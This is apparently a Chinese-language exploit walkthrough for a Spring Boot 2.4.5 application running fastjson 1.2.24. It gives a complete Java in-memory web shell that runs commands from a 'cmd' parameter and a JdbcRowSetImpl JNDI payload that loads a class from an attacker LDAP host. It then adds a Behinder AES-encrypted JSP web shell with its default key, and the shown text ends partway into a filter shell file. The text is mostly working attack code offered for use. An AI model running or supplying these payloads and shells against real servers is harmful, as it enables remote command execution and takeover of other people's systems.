环境:
springboot版本2.4.5
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.4.5</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
fastjson版本1.2.24
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.24</version>
</dependency>
Test.java(内存马)
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;
import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.*;
import java.lang.reflect.Method;
public class Test {
public Test() throws ClassNotFoundException, IllegalAccessException, InstantiationException, NoSuchMethodException {
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);
Method method = Test.class.getDeclaredMethod("test", HttpServletRequest.class, HttpServletResponse.class);
PatternsRequestCondition url = new PatternsRequestCondition("/hahaha");
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
r.registerMapping(info, new Test("aaa"), method);
}
private Test(String aa){
// 不这样的话,上面22行会一直重复创建Test()对象,导致内存溢出
}
public void test(HttpServletRequest request, HttpServletResponse response) throws IOException {
String cmd = request.getParameter("cmd");
if(cmd != null){
Process exec = Runtime.getRuntime().exec(cmd);
InputStream inputStream = exec.getInputStream();
DataInputStream dataInputStream = new DataInputStream(inputStream);
String disr = dataInputStream.readLine();
while ( disr != null ) {
response.getWriter().write(disr);
disr = dataInputStream.readLine();
}
}
else {
response.getWriter().write("ADD CONTROLLER");
}
}
}
POST /test/hello HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 283
json={
"a":
{
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b":
{
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://116.xx.xx.xx:8888/Test",
"autoCommit": true
}
}


可以看的spring内存马注入成功
注意springboot版本过高注入失败,会报错
我们版本不变,换个内存马再打一遍

可以看到报错了,报错为
Servlet.service() for servlet [dispatcherServlet] in context with path [] threw exception [Request processing failed; nested exception is com.alibaba.fastjson.JSONException: set property error, autoCommit] with root cause
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
BehinderFilter_bx2.java:
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
